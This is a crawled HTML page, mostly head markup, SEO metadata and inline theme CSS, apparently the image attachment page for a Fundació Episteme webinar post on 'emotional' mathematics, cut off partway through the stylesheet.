

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800/
body_size: 44343
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>imatge webinar_800 &#8212; Fundació Episteme</title><link rel="canonical" href="https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="imatge webinar_800 &#8212; Fundació Episteme" /><meta property="og:url" content="https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800/" /><meta property="og:site_name" content="Fundació Episteme" /><meta property="article:publisher" content="https://www.facebook.com/fundacioepisteme" /><meta property="og:image" content="https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="533" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@FEpisteme" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800/","url":"https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800/","name":"imatge webinar_800 &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2021/10/imatge-webinar_800.jpg","datePublished":"2021-10-12T10:26:13+00:00","breadcrumb":{"@id":"https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2021/10/imatge-webinar_800.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2021/10/imatge-webinar_800.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"Matemàtiques «emocionals» o Matemàtiques «emociontants»?","item":"https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/"},{"@type":"ListItem","position":3,"name":"imatge webinar_800"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; imatge webinar_800 Canal dels comentaris" href="https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/imatge-webinar_800/feed/" /><style id="litespeed-ccss">#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-settings,.cookies-eu-settings,#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}#cookies-eu-settings,.cookies-eu-settings{background:0 0;font-weight:400;color:#333;padding:10px;border:1px solid #666}#cookies-eu-banner .cookies-eu-settings{color:#333!important}#cookies-eu-banner form{display:contents}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}b{font-weight:700}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h3>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.block-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222))}.block-title>span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff)}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}.td-page-title{color:var(--td_page_title_color,var(--td_text_color,#111))}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-attachment-prev{display:inline-block;margin:10px 0 21px}.td-attachment-prev img{width:100px;height:100px}.td-attachment-next{float:right;margin:10px 0 21px}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" 